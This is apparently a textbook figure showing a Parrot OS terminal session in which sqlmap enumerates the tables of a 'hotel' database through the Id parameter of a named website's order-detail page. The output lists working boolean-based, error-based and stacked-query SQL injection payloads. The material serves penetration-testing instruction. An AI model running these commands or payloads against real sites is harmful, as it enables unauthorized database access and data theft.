 Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[~]
#sqlmap --url http://www.luxurytreats.com/orderdetail.aspx?Id=ORD-003 -D hotel --tables
___
__H__
___ ___[,]_____ ___ ___ {1.4.3#stable}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 04:32:04 /2020-08-21/
[04:32:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[04:32:04] [INFO] testing connection to the target URL
[04:32:04] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Id=ORD-003' AND 2485=2485 AND 'eKGB'='eKGB
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: Id=ORD-003' AND 9939 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN
(9939=9939) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(113))) AND 'hqWc'='hqW
c
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Id=ORD-003';WAITFOR DELAY '0:0:5'--
Figure 8.45: Identifying database tables using sqlmap